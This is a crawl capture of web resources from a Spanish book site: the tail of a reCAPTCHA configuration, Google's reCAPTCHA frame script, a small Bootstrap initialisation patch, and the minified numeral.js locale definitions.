wqRrw5fDsMO3w5g2QD3Cnjs5woEYw7HCs8O0w6ULAFthwqZWwqPDhibCusO4w7wOwq5ewp8DL8O2woTCrXJCwos8EjdH\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OTFWkwTWHy3gzoA3xBFnMMOkJ89cbh9lqfYHTYyjpNc\\u003d\x22,1,0,null,1,1765588505841,0,0,[104,194,162,10,47],null,[38,165],\x22RC-nf0ZZhWRih5iwQ\x22,null,null,null,null,null,\x220dAFcWeA4zuq0q0BxHsCvLG824ZjsYY9qYNpSW6cy3N6SoBCQYNBgr7m9dOIzeJjK1qSBgh3cY_J4tNKDcCv_aiWtPfgFjmraVmQ\x22,1765671305803]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1951IclvgPt7TFOTqiNDog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765584908999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/bootstrap-patch.js
body_size: 367
content:
document.addEventListener('DOMContentLoaded', function() {
    // Parche para evitar errores de ScrollSpy y Modals
    if (typeof bootstrap !== 'undefined') {
        // Opcional: inicializar ScrollSpy si ya tienes elementos
        var scrollElements = document.querySelectorAll('[data-bs-spy="scroll"]');
        scrollElements.forEach(function(el) {
            try {
                new bootstrap.ScrollSpy(el);
            } catch(e) {
                console.warn('ScrollSpy inicialización ignorada:', e);
            }
        });

        // Opcional: inicializar modales si hay alguno activo
        var modals = document.querySelectorAll('.modal');
        modals.forEach(function(el) {
            try {
                new bootstrap.Modal(el);
            } catch(e) {
                console.warn('Modal inicialización ignorada:', e);
            }
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/numeral/locales.min.js
body_size: 1311
content:
/*! @preserve
 * numeral.js
 * locales : 2.0.6
 * license : MIT
 * http://adamwdraper.github.com/Numeral-js/
 */
!function(a,b){"function"==typeof define&&define.amd?define(["numeral"],b):b("object"==typeof module&&module.exports?require("./numeral"):a.numeral)}(this,function(a){!function(){a.register("locale","bg",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"хил",million:"млн",billion:"млрд",trillion:"трлн"},ordinal:function(a){return""},currency:{symbol:"лв"}})}(),function(){a.register("locale","chs",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"千",million:"百万",billion:"十亿",trillion:"兆"},ordinal:function(a){return"."},currency:{symbol:"¥"}})}(),function(){a.register("locale","cs",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tis.",million:"mil.",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"Kč"}})}(),function(){a.register("locale","da-dk",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mio",billion:"mia",trillion:"b"},ordinal:function(a){return"."},currency:{symbol:"DKK"}})}(),function(){a.register("locale","de-ch",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"CHF"}})}(),function(){a.register("locale","de",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","en-au",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"$"}})}(),function(){a.register("locale","en-gb",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"£"}})}(),function(){a.register("locale","en-za",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"R"}})}(),function(){a.register("locale","es-es",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mm",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===b||3===b?"er":2===b?"do":7===b||0===b?"mo":8===b?"vo":9===b?"no":"to"},currency:{symbol:"€"}})}(),function(){a.register("locale","es",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mm",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===b||3===b?"er":2===b?"do":7===b||0===b?"mo":8===b?"vo":9===b?"no":"to"},currency:{symbol:"$"}})}(),function(){a.register("locale","et",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:" tuh",million:" mln",billion:" mld",trillion:" trl"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","fi",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"M",billion:"G",trillion:"T"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","fr-ca",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"M",billion:"G",trillion:"T"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"$"}})}(),function(){a.register("locale","fr-ch",{delimiters:{thousands:"'",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"CHF"}})}(),function(){a.register("locale","fr",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"€"}})}(),function(){a.register("locale","hu",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"E",million:"M",billion:"Mrd",trillion:"T"},ordinal:function(a){return"."},currency:{symbol:" Ft"}})}(),function(){a.register("locale","it",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"mila",million:"mil",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"€"}})}(),function(){a.register("locale","ja",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"千",million:"百万",billion:"十億",trillion:"兆"},ordinal:function(a){return"."},currency:{symbol:"¥"}})}(),function(){a.register("locale","lv",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:" tūkst.",million:" milj.",billion:" mljrd.",trillion:" trilj."},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","nl-be",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:" mln",billion:" mld",trillion:" bln"},ordinal:function(a){var b=a%100;return 0!==a&&1>=b||8===b||b>=20?"ste":"de"},currency:{symbol:"€ "}})}(),function(){a.register("locale","nl-nl",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mln",billion:"mrd",trillion:"bln"},ordinal:function(a){var b=a%100;return 0!==a&&1>=b||8===b||b>=20?"ste":"de"},currency:{symbol:"€ "}})}(),function(){a.register("locale","no",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"kr"}})}(),function(){a.register("locale","pl",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tys.",million:"mln",billion:"mld",trillion:"bln"},ordinal:function(a){return"."},currency:{symbol:"PLN"}})}(),function(){a.register("locale","pt-br",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"mil",million:"milhões",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"R$"}})}(),function(){a.register("locale","pt-pt",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"€"}})}(),function(){a.register("locale","ru-ua",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тыс.",million:"млн",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"₴"}})}(),function(){a.register("locale","ru",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тыс.",million:"млн.",billion:"млрд.",trillion:"трлн."},ordinal:function(){return"."},currency:{symbol:"руб."}})}(),function(){a.register("locale","sk",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tis.",million:"mil.",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","sl",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mio",billion:"mrd",trillion:"trilijon"},ordinal:function(){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","th",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"พัน",million:"ล้าน",billion:"พันล้าน",trillion:"ล้านล้าน"},ordinal:function(a){return"."},currency:{symbol:"฿"}})}(),function(){var b={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};a.register("locale","tr",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"bin",million:"milyon",billion:"milyar",trillion:"trilyon"},ordinal:function(a){if(0===a)return"'ıncı";var c=a%10,d=a%100-c,e=a>=100?100:null;return b[c]||b[d]||b[e]},currency:{symbol:"₺"}})}(),function(){a.register("locale","uk-ua",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тис.",million:"млн",billion:"млрд",trillion:"блн"},ordinal:function(){return""},currency:{symbol:"₴"}})}(),function(){a.register("locale","vi",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:" nghìn",million:" triệu",billion:" tỷ",trillion:" nghìn tỷ"},ordinal:function(){return"."},currency:{symbol:"₫"}})}()});